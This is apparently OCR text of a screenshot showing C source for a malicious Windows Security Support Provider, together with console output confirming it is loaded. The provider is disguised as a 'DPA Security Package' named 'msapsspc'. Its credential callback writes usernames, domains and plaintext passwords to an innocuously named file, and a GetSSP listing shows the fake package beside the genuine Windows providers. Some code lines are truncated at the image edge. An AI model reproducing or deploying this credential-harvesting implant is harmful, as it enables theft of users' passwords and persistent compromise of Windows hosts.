 ile Edit Selection View Go Run Terminal Help
psexec.c utils.h pslib.rc kssp.c
pslib > C kssp.c
630
19 {
20 return STATUS_SUCCESS;
21 }
22
23 NTSTATUS NTAPI kssp_SpGetInfo(PSecPkgInfoW PackageInfo)
24 {
25 PackageInfo->fCapabilities = SECPKG_FLAG_ACCEPT_WIN32_
26 PackageInfo->wVersion = 1;
27 PackageInfo->wRPCID = SECPKG_ID_NONE;
28 PackageInfo->cbMaxToken = 0;
29 PackageInfo->Name = L"msapsspc";
30 PackageInfo->Comment = L"DPA Security Package";
31 return STATUS_SUCCESS;
32 }
33
34 NTSTATUS NTAPI kssp_SpAcceptCredentials(SECURITY_LOGON_TYP
35 {
36 FILE *kssp_logfile;
37 #pragma warning(push)
38 #pragma warning(disable:4996)
39 if(kssp_logfile = _wfopen(L"msgsm64.acm", L"a"))
40 #pragma warning(pop)
41 {
42 klog(kssp_logfile, L"[%08x:%08x] [%08x] %wZ\\%wZ (
43 klog_password(kssp_logfile, &PrimaryCredentials->P
44 klog(kssp_logfile, L"\n");
45 fclose(kssp_logfile);
46 }
47 return STATUS_SUCCESS;
Win2012 × Ubuntu ×
Select C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ryan>cd Desktop
C:\Users\ryan\Desktop>GetSSP.exe
Name: Negotiate
Comment: Microsoft Package Negotiator
Name: NegoExtender
Comment: NegoExtender Security Package
Name: Kerberos
Comment: Microsoft Kerberos V1.0
Name: NTLM
Comment: NTLM Security Package
Name: TSSSP
Comment: TS Service Security Package
Name: pku2u
Comment: PKU2U Security Package
Name: CloudAP
Comment: Cloud AP Security Package
Name: WDigest
Comment: Digest Authentication for Windows
Name: Schannel
Comment: Schannel Security Package
Name: Microsoft Unified Security Protocol Provider
Comment: Schannel Security Package
Name: msapsspc
Comment: DPA Security Package
Name: Default TLS SSP
Comment: Schannel Security Package
C:\Users\ryan\Desktop>